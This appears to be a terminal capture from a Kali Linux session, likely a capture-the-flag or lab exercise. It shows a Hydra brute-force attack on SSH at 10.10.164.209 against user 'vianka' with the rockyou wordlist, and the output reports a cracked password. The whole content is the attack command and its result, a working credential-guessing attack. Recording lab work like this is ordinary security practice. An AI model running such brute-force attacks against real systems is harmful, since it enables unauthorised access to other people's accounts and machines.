 ┌──(kali㉿kali)-[~]
└─$ hydra -l vianka -P /usr/share/wordlists/rockyou.txt.gz 10.10.164.209 ssh -t 64
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-27 18:31:06
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session fou
nd, to prevent overwriting, ./hydra.restore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~224132 tries per task
[DATA] attacking ssh://10.10.164.209:22/
[STATUS] 535.00 tries/min, 535 tries in 00:01h, 14343902 to do in 446:52h, 26 active
[22][ssh] host: 10.10.164.209   login: vianka   password: beautiful1
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 24 final worker threads did not complete until end.
[ERROR] 24 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-10-27 18:34:03